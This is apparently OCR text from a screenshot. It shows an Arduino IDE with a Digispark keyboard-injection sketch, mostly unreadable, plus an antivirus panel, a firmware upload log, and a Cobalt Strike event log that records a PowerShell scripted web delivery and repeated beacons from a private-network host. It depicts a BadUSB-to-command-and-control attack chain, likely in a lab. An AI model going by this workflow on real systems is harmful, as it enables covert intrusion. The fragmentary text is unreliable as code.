 文件 编辑 项目 工具 帮助(H)
Digispark
sketch_oct7a.ino
1 #include "DigiKeyboard.h"
2 String a;
3 String b;
4 S
5
6 v
7 D
8
9 D
10 D
11 D
12 D
13 D
14 D t.WebCli
15 D
16 D
17
18 }
19
20 v
21
22 }
火绒安全
火绒正在保护您的电脑
已保护 1 天
版本: 5.0.74.1 病毒库: 2023-10-06 16:10
病毒查杀 防护中心 访问控制 安全工具
串口监视器
> Sugge
> Whole page count: 94 page size: 64
> Erase function sleep duration: 752ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
行 18, 列 2 Digispark 在上 [没有连接] 4
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
事件日志X
10/07 13:36:55 *** kyan-xida\khaz has joined.
10/07 13:41:16 *** kyan-xida\khaz hosted Scripted Web Delivery (powershell) @ http://192.168.23.102:80/a
10/07 14:13:15 *** initial beacon from khaz *@192.168.23.102 (KYAN-XIDA)
10/07 14:15:28 *** initial beacon from khaz *@192.168.23.102 (KYAN-XIDA)
10/07 14:17:19 *** initial beacon from khaz *@192.168.23.102 (KYAN-XIDA)
10/07 14:20:52 *** initial beacon from khaz@192.168.23.102 (KYAN-XIDA)
10/07 14:21:52 *** initial beacon from khaz@192.168.23.102 (KYAN-XIDA)
10/07 14:23:21 *** initial beacon from khaz@192.168.23.102 (KYAN-XIDA)
10/07 14:29:34 *** initial beacon from khaz@192.168.23.102 (KYAN-XIDA)
[10/07 14:30] kyan-xida\khaz [lag: 00]
event>